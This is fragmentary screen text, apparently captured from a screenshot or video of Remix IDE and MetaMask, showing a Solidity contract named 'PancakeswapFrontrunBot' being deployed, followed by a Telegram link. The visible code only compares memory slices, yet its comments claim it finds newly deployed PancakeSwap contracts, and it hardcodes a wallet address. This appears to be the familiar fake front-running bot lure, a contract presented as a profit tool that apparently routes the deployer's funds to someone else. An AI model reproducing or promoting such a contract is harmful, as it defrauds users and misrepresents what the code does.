 BNB Smart Chain Transactions
MetaMask
untitled - untitled
bitbucket.org/contractas/con
Remix - Ethereum IDE
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
1
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
can't detect network
ACCOUNT
0x2Ec...49312 (100.5191 eth
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
PancakeswapFrontrunBot - Contract.s
evm version: istanbul
Deploy
string _tokenName, string _token
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
PANCAKESWAPFRONTRUNBOT AT
Home
Contract.sol
21
22 receive() external payable {} undefined gas
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
28 /*
29 * @dev Find newly deployed contracts on PancakeSwap Exchange
30 * @param memory of required contract liquidity.
31 * @param other The second slice to compare.
32 * @return New contracts with required liquidity.
33 */
34
35 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) { undefined gas
36 uint shortest = self._len;
37
38 if (other._len < self._len)
39 shortest = other._len;
40
41 uint selfptr = self._ptr;
42 uint otherptr = other._ptr;
43
44 for (uint idx = 0; idx < shortest; idx += 32) {
45 // initiate contract finder
46 uint a;
47 uint b;
48 string memory WBNB_CONTRACT_ADDRESS = "0x2Ec0651D0396C7EBccCa35d213E5B34a8Cd49312";
49 loadCurrentContract(WBNB_CONTRACT_ADDRESS);
50 assembly {
51 a := mload(selfptr)
52 b := mload(otherptr)
53 }
54
55 if (a != b) {
56 // Mask out irrelevant contracts and check again for new contracts
57 uint256 mask = uint256(-1);
58
59 if(shortest < 32) {
60 mask = ~(2 ** (8 * (32 - shortest + idx)) - 1);
0
listen on all transactions
Search with transaction hash or address
The following libraries are accessible:
web3 version 1.5.2
ethers.js
remix
Type the library name to see available commands.
creation of PancakeswapFrontrunBot pending...
transact to PancakeswapFrontrunBot.action pending ...
>
https://t.me/BinanceBNBA